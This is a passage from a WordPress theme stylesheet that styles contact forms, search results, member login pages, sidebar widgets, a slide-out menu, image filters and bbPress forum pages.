 .mc4wp-form h1, .mc4wp-form h2, .mc4wp-form h3, .mc4wp-form h4, .mc4wp-form p{
     color:inherit !important;
}
/* 12.4. Contact Form 7 */
 .wpcf7-form input, .wpcf7-form select, .wpcf7-form textarea{
     width:100%;
     margin: 0 0 30px 0;
}
 .wpcf7-form input[type="submit"]{
     width:auto;
}
/* 12.5. Was This Helpful */
 .elementor-template-full-width #was-this-helpful,
 .page-template-template-fullwidth-alt #was-this-helpful,
 .um-page-login #was-this-helpful,
 .um-page-register #was-this-helpful{
     display: none;
}
 #was-this-helpful{
     padding: 40px 20px;
     margin: 40px 0 20px 0;
     font-size: 110%;
}
 #wthf-yes-no span, #wthf-yes-no span:hover{
     color: #fff;
     box-shadow: none;
}
 #wthf-yes-no span:hover{
    opacity: .8;
}
 #wthf-yes-no span:first-child{
     background-color: yellowgreen;
}
 #wthf-yes-no span:last-child{
     background-color:tomato
}
/* 12.6. Ajax Search Lite */
 div.asl_r .results .item {
     padding: 10px !important;
}
 div.asl_r .results .item .asl_content h3, div.asl_r .results .item .asl_content h3 a {
     margin: 10px 0 0 0 !important;
     display: block;
}
 div.asl_r.asl_w.vertical .results .item::after {
     background: rgba(0,0,0,.05) !important;
}
 .wrapper #ajaxsearchlite1 .probox, div.asl_w .probox {
     height: 38px !important;
}
 .wrapper #ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input {
     font-size: 18px !important;
     height: 36px;
}
 .wrapper div.asl_w .probox .proloading, .wrapper div.asl_w .probox .proclose, .wrapper div.asl_w .probox .promagnifier, .wrapper div.asl_w .probox .prosettings .wrapper div.asl_w .probox .promagnifier {
     width: 38px;
     height: 38px;
}
 .wrapper div.asl_w .probox .proinput input::placeholder {
     color: rgba(0,0,0,.4) !important;
}

/* 12.7. Ultimate Member */
.tmnf_entry .um-register,
.tmnf_entry .um-login,
.tmnf_entry .um-password{
    margin-top: 40px;
    margin-bottom: 40px;
}

.um .um-button{
    border-radius: 0 !important;
    box-shadow: none !important;
}

.tmnf_entry .um-form input[type="text"], 
.tmnf_entry .um-form input[type="search"], 
.tmnf_entry .um-form input[type="tel"], 
.tmnf_entry .um-form input[type="number"], 
.tmnf_entry .um-form input[type="password"] {
    padding: 5px 12px !important;
    -moz-border-radius:0;
    -webkit-border-radius:0;
    border-radius:0;
    font-size: 16px !important;
    height: 60px !important;
}


/* 13. Widgtes / .sidebar_item**********************************************************************************************************************************************************************************/
 .sidebar_item ul{
     list-style:none;
}
 .sidebar_item>ul, .sidebar_item>div>ul{
     margin:10px 0 -6px 0;
     display:block;
     width:100%;
}
 .sidebar_item li, .sidebar_item p{
     position:relative;
     padding:6px 0;
     overflow:hidden;
     border-width:1px 0 0 0;
     border-style:solid;
}
 .sidebar_item>ul>li:first-child, .sidebar_item>div>ul>li:first-child, .sidebar_item>div>div>ul>li:first-child, .sidebar_item>div>div>ol>li:first-child, .sidebar_item p{
     border-top:none;
}
 .sidebar_item li ul{
     margin:6px 0 -6px 15px;
}
 .sidebar_item li ul ul ul ul ul ul{
     margin-left:8px;
}
 .sidebar_item select{
     margin:25px 0 15px 0;
     display:block;
     width:100%;
}
 .cat_nr{
     font-size:12px;
     padding:3px 0 2px 1px;
     height:26px;
     width:26px;
     text-align:center;
     float:right;
}
 .sidebar_item .searchform, .tmnf_foocol .searchform{
     margin:10px 0 20px 0;
}
 .sidebar_item p.wp-caption-text, .tmnf_foocol p.wp-caption-text{
     margin:0 5px 5px 5px !important;
}
 .tagcloud{
     margin:20px 0 0 0;
}
 .tmnf_featured{
     margin-bottom:20px !important;
}
 .tmnf_featured li {
     display: block;
     overflow: hidden;
     padding: 15px 0 !important;
     margin: 0 0 !important;
     line-height: 1.2;
     border-width:1px 0 0 0;
}
 .tmnf_featured_img li{
     padding: 25px 0 !important;
}
 .tmnf_featured li:first-child {
     padding-top:15px !important;
}
 .tmnf_featured_img li:first-child{
     border-top: none;
}
 .tmnf_featured li:last-child {
     padding-bottom:2px !important;
}
 .tmnf_tab_post .imgwrap{
     max-width:40%;
     float:left;
     margin:0 20px 0 0;
}
 .tmnf_tab_post h4{
     margin:0 0 3px 0;
}
 .tmnf_tab_post .tmnf_meta {
     margin:0 0 0 0;
}
 table.wp-calendar-table{
     margin:20px 0 5px 0;
}
 table.wp-calendar-table>caption{
     margin-bottom:5px;
     text-align: left;
}
 table.wp-calendar-table th, table.wp-calendar-table td {
     padding:12px 0 !important;
     text-align:center;
     font-size:90%;
}
 h4 a.rsswidget:first-child, h4 a.rsswidget img{
     float:left !important;
     clear:none;
     margin:2px 4px 0 0;
}
 li a.rsswidget{
     line-height:1.4;
     margin:8px 0 12px 0;
     display:block;
}
 .rssSummary{
     font-style:italic;
     font-size:90%;
     line-height:1.6 !important;
     display:block;
     text-align:left;
}
 .sidebar_item cite, .rss-date{
     font-size:13px;
     line-height:1.6 !important;
     display:block;
     margin:5px 0 15px 0;
     opacity:.6;
}
 .rss-date{
    margin:0 0;
}
 .tagcloud a{
     font-size:90% !important;
     padding:4px 7px;
     border-width:1px;
     border-style:solid;
     display:inline-block;
     margin:0 2px 6px 0;
}
/* new block widgets */
 .wp-block-latest-comments__comment{
     margin-bottom: 0;
     line-height: 1.6;
}
/* SPECIABLE*************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************/
 .flyoff-is-visible{
     overflow:hidden !important;
     width:100%;
     height:100%;
     padding-right:16px !important;
}
 .flyoff-is-visible .wrapper_main {
    touch-action: none;
    margin: 0;
     height: 100%;
     overflow: hidden
}
 #flyoff{
     position:fixed;
     left:-400px;
     top:0;
     width:100%;
     padding:60px 30px;
     max-width:400px;
     z-index:101;
     max-height:100%;
     overflow-y:scroll;
     font-size:85%;
     min-height:100%;
     direction: rtl;
     text-align:left !important;
}
 #flyoff.visible{
     left:-17px;
}
 #flyoff .sidebar_item{
    border-width:0;
     margin-bottom:0;
     background:none;
     direction:ltr;
     box-shadow: none;
    ;
}
 #flyoff .sidebar_item h5, #flyoff .sidebar_item li{
     border-color:rgba(204,204,204,.2) !important
}
 .action-overlay{
     position:fixed;
     background:rgba(0,0,0,.8);
     left:0;
     top:0;
     z-index:99;
     width:100%;
     height:100%;
     overflow-y:scroll;
     display:none;
}
 .action-overlay.visible{
     display:block;
}
 .menuClose{
     position:absolute;
     right:15px;
     top:20px;
     width:20px;
}
 .menuClose i{
     font-size:14px;
}
 .menuClose span{
     padding:0 5px;
     font-size:8px !important;
     letter-spacing:1px;
     text-transform:uppercase;
     display:inline;
     line-height:1;
	 vertical-align:3px;
     opacity:.6;
}
 .image_css_desaturate img:not(.this_is_logo):not(.tmnf_hero_img){
     filter: grayscale(100%);
     -webkit-filter: grayscale(100%);
}
 .image_css_desaturate_half img:not(.this_is_logo):not(.tmnf_hero_img){
     filter: grayscale(50%);
     -webkit-filter: grayscale(50%);
}
 .image_css_sepia img:not(.this_is_logo):not(.tmnf_hero_img){
     filter: sepia(0.55);
     -webkit-filter: sepia(0.55);
}
 .image_css_bright img:not(.this_is_logo):not(.tmnf_hero_img){
     filter: brightness(129%);
     -webkit-filter: brightness(129%);
     opacity:1;
}
 .image_css_desaturate img:hover, .image_css_desaturate .item:hover img, .image_css_desaturate_half img:hover, .image_css_desaturate_half .item:hover img, .image_css_sepia img:hover, .image_css_sepia .item:hover img, .image_css_bright img:hover, .image_css_bright .item:hover img, .no_filter img, .this-is-logo img{
     filter: none !important;
     -webkit-filter: none !important;
}
 .upper .tmnf_meta, .upper .post-date, .upper .tmnf_tags, .upper .crp_author, .upper .tptn_date, .upper .tmnf_view_all, .upper .main_breadcrumbs, .upper .mainbutton, .upper h4.widget, .upper .tmnf_social_icons span{
     text-transform:uppercase;
}
 .upper_medium .nav > li > a{
     text-transform:uppercase;
}
 .elementor-editor-active .wrapper {
     padding-top: 115px;
     clear: both;
}
 .elementor-widget-wrap h1, .elementor-widget-wrap h2, .elementor-widget-wrap h3, .elementor-widget-wrap h4, .elementor-widget-wrap h5, .elementor-widget-wrap h6{
     margin-top:0;
}
/* BBPRESS */
/* general */
 #bbpress-forums #bbp-search-form {
    display: none;
}
 .bbp-topic-started-in{
     float:left;
}
 #bbpress-forums {
     font-size: 14px;
     line-height:1.8;
     overflow: visible;
}
 .wp-editor-container {
     border: none !important;
}
 #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
     min-height: 0;
     padding: 0 !important;
}
 body.bbp-shortcode #bbpress-forums, body.bbpress #bbpress-forums, body.forum-archive.bbpress.post-type-archive-forum #bbpress-forums{
     margin: -40px -40px 0 -40px;
}
 body.bbpress.single-forum #bbpress-forums, body.bbpress.single-topic #bbpress-forums, body.bbpress.archive #bbpress-forums{
     margin: 0 0 0 0;
}
 .bbp-forum-content.single-forum-description{
     margin-bottom:10px;
     font-size:130%;
}
 div.bbp-template-notice.info{
     margin:0 0 !important;
}
 div.bbp-topic-tags, div.bbp-template-notice p {
    font-size: 14px;
}
 #bbpress-forums .bbp-breadcrumb{
    display: none;
}
 .bbp-breadcrumb .bbp-breadcrumb-sep{
    text-indent: -9999px;
    display: inline-block;
}
/* search widget */
 .headcol.first #bbp-search-form input{
     padding:20px 25px !important;
     border:0px solid rgba(102,102,102,.1) !important;
     margin-right:-7px;
     height:65px;
}
 .headcol.first #bbp-search-form #bbp_search{
     width:60%;
}
/* replies widget */
 .bbp-replies-widget li{
     border-style: solid;
     border-width:0 0 1px 0;
     padding-top:20px;
     padding-bottom:20px;
     line-height: 1.6;
}
 .bbp-replies-widget li:last-child{
     border-width: 0 0 0 0;
}
 #footer .bbp-replies-widget li{
     padding-top:10px;
     padding-bottom:10px;
}
 .bbp-replies-widget li time{
     display: block;
     font-size: 12px;
     opacity: .7;
     font-style: italic;
}
 .bbp-replies-widget li img, li>.bbp-author-avatar img, li>img.avatar-default{
     float:left;
     margin:5px 25px 20px 0;
     border-radius: 60px;
}
 li>a.bbp-reply-topic-title{
     overflow:hidden;
}
 li>a.bbp-author-name{
     opacity:.5;
     display:block;
     float:left;
}
/* login widget */
 .widgetable .bbp-login-form{
     padding:20px 0 0 0;
}
 .widgetable .bbp-logged-in{
     padding:13px 0 15px 0;
}
 .widgetable .bbp-logged-in h4{
     margin-top:-5px !important;
}
 .widgetable .bbp-login-form .bbp-password{
     margin-bottom: 0;
}
 .widgetable .bbp-login-form div.bbp-submit-wrapper{
     float: left;
     margin-top: 0;
}
 .widgetable .bbp-login-form button.submit{
     clear: both;
}
 .widgetable .bbp-login-form .bbp-remember-me{
     margin:-10px 0 0 0;
}
 .wrapper #sidebar .bbp-login-form label {
     font-size: 12px;
     width: 70%;
}
 #rememberme{
     margin-right:6px;
}
 .bbp-username, .bbp-password{
     position:relative;
     margin: 20px 0;
     display: block;
}
 .bbp-username label, .bbp-password label{
     position:absolute;
     top:-25px;
     left:0;
    opacity:.8;
     z-index:0;
}
 .bbp-username input, .bbp-password input{
     width:100%;
     border-width:1px;
     min-height: auto;
     height: 48px !important;
     margin: 0 0 20px 0 !important;
     padding: 8px 15px !important;
}
 .bbp-login-form .bbp-submit-wrapper{
     margin-top:-30px;
}
 .bbp-logged-in h4{
     margin-bottom:-4px;
}
 .button.logout-link{
    font-size: 12px;
     opacity:.4;
}
/* stats widget */
 dl[role=main]{
     padding:20px;
     overflow:hidden;
    background:rgba(255,255,255,.1);
     border-color: rgba(255,255,255,.15);
}
 dl[role=main] dt{
     border:none;
     width:80%;
     float:left;
}
 dl[role=main] dd{
     border:none;
     width:20%;
     float:left;
     text-align:center;
}
 dl[role=main] dt:last-of-type, dl[role=main] dd:last-child{
     display:none;
}
/* front page table */
 #bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
     border-width:1px 0;
    margin: 30px -40px 20px -40px;
}
 #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
     padding:20px 40px !important;
}
 #bbpress-forums li.bbp-header{
     border-radius: 5px 5px 0 0;
}
 #bbpress-forums li.bbp-footer{
     display:none;
}
 #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic{
     padding:25px 40px !important;
     line-height:1;
}
 #bbpress-forums li.bbp-body ul.forum li, #bbpress-forums li.bbp-body ul.topic li{
    line-height:1;
     vertical-align:bottom
}
 #bbpress-forums ul.bbp-forums>li, #bbpress-forums li.bbp-body, #bbpress-forums ul.bbp-forums>li .bbp-forum-info{
     padding: 0 0;
}
 #bbpress-forums .bbp-forums-list li {
     display: block;
     font-size: 14px;
     margin: 10px;
}
 #bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
     font-size: 16px;
     margin-bottom: 40px;
}
 ul.forum-titles li{
     padding:0 0 !important;
     font-size: 13px;
}
/*a.bbp-forum-title{
     overflow:hidden;
     display:block;
}
*/
 .sidebar_item a.bbp-forum-title i{
     position:absolute;
     top:10px;
     right:0;
     opacity:.1;
     width:40px;
     text-align:center;
}
 .sidebar_item a.bbp-forum-title:hover i{
     opacity:.4;
}
 a.subscription-toggle{
     float:right;
     padding:7px 8px;
     line-height:1;
}
 li.bbp-forum-freshness, li.bbp-topic-freshness {
    text-align: left;
}
 #bbpress-forums .bbp-forum-info .bbp-forum-content, #bbpress-forums p.bbp-topic-meta {
     font-size: 15px;
     margin: 15px 0 10px 0;
     line-height: 1.4;
}
 ul.forum.type-forum{
     position:relative;
}
 ul.forum.type-forum a.bbp-forum-title i{
     position:absolute;
     left:20px;
     top:20px;
     opacity:.05;
     font-size:110px !important;
     z-index:1;
}
 .single-forum .entry-title i{
     position:absolute;
     right:20px;
     top:-5px;
     opacity:.1;
     font-size:70px !important;
     z-index:1;
}
 a.bbp-forum-title,a.bbp-topic-permalink{
     line-height: 1.2;
}
 .bbp-forum-topic-count, .bbp-forum-reply-count, .bbp-forum-freshness{
     padding-top: 4px;
     font-size:13px;
}
 .bbp-topic-meta{
     font-size:13px !important;
}
/* avatars */
 #bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, #bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar, #bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar, .bbp-logged-in img.avatar{
     border:none;
    -moz-border-radius:50%;
    -khtml-border-radius:50%;
    -webkit-border-radius:50%;
    border-radius:50%;
}
 #bbpress-forums div.bbp-template-notice img.avatar, #bbpress-forums p.bbp-topic-meta img.avatar{
     width:24px;
     margin:0 8px 0 0;
     float:left;
}
/* topics page */
 .bbp-topics-front ul.super-sticky, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky {
     font-size: 100%;
}
 div.bbp-template-notice p{
     padding:10px 8px !important;
}
 div.bbp-template-notice.info {
     border: none;
     overflow: hidden;
}
 .bbp-topic-description, .bbp-forum-description, .bbp-topic-started-by .bbp-author-name, .bbp-topic-revision-log-item img, .bbp-reply-revision-log-item img{
     display:none;
}
 #bbpress-forums li.bbp-body ul.topic {
    padding:40px 40px 25px 40px !important;
}
 #bbpress-forums li.bbp-body ul.topic .bbp-topic-title{
     position:relative;
     padding-left:70px !important
}
 #bbpress-forums .bbp-topic-meta .bbp-topic-started-by{
    color: transparent !important;
}
 #bbpress-forums .bbp-topic-meta .bbp-topic-started-by img.avatar{
     margin-top:6px !important;
     width:40px;
    min-width:40px;
    min-height:40px;
     position:absolute;
     top:-6px;
     left:0;
}
 #bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
    border-top: none;
}
 .single-forum-description{
     clear: both !important;
     margin-left: 0 !important;
     padding: 0 !important;
}
/* single topic */
 .single-topic #bbpress-forums li.bbp-header div.bbp-reply-author{
     text-align:left
}
 .single-topic a.subscription-toggle {
     margin-left:8px !important;
    float: none;
}
 .single-topic a.favorite-toggle {
     margin-right:8px !important;
}
 div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, li.bbp-body div.hentry{
     padding: 10px 50px;
     border-color: rgba(0,0,0,.05);
}
 .bbp-reply-post-date{
     font-size:11px;
     text-transform:uppercase;
}
 #bbpress-forums div.bbp-forum-content, #bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content {
     margin-left: 150px;
}
 #bbpress-forums fieldset.bbp-form{
     border-width:1px;
     min-width:100%;
     padding:40px 30px 20px 30px;
}
 .single-topic .bbp-reply-content iframe{
     max-width: 100%;
}
 #bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {
     margin: 25px auto 0;
}
 fieldset.bbp-form .bbp-template-notice{
     display:none;
}
 #bbpress-forums fieldset.bbp-form legend {
     padding: 5px 10px;
}
 .bbp-form .quicktags-toolbar{
     background:none;
     border:none !important;
}
 #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{
     padding:5px 0;
}
 .wp-core-ui .quicktags-toolbar input.button.button-small {
     padding: 0 8px !important;
     background:none;
     border:1px solid rgba(0,0,0,.1);
     box-shadow:none;
     margin: 0 4px 0 0 !important;
}
 textarea.bbp-the-content{
     border:1px solid rgba(0,0,0,.1);
     margin:10px 0 0 0 !important;
     line-height:1.8 !important;
}
 #bbpress-forums div.odd, #bbpress-forums ul.odd{
     background:#fff !important;
}
/* pagination + tags */
 .bbp-pagination {
     margin-bottom: 30px;
     display: none;
}
 .bbp-pagination span, .bbp-pagination a, .bbp-pagination .page-numbers.current{
     display:inline-block;
     margin:0 0 0 5px;
     font-size:10px;
     padding:7px 10px 6px 10px !important;
     opacity:1;
}
 li.bbp-topic-title>.bbp-topic-pagination{
     display:none
}
/* edit page */
 #bbpress-forums #bbp-your-profile fieldset{
     margin-bottom:60px;
}
 #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea{
     background:#fff;
}
 #bbpress-forums #bbp-your-profile fieldset label[for] {
     text-align: left !important;
     width: 17% !important;
}
 .searchform input.s, .searchSubmit, #respond #submit, #bbp-search-form input, button.submit{
    -webkit-appearance: none;
}
/* user page */
 #bbpress-forums #bbp-single-user-details {
     width: 100%;
     float: none;
     padding:50px;
     border-bottom: 1px solid rgba(0,0,0,0.1);
}
 #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
     float: left;
     margin: 0 40px 0 0;
}
 #bbpress-forums #bbp-single-user-details #bbp-user-navigation {
     float: left;
}
 #bbpress-forums #bbp-user-body {
     margin-left: 0;
     padding:30px 50px;
}
 #bbpress-forums .bbp-user-section {
     overflow: visible;
}
 #bbpress-forums #bbp-user-wrapper ul.bbp-topics {
     clear: both;
}
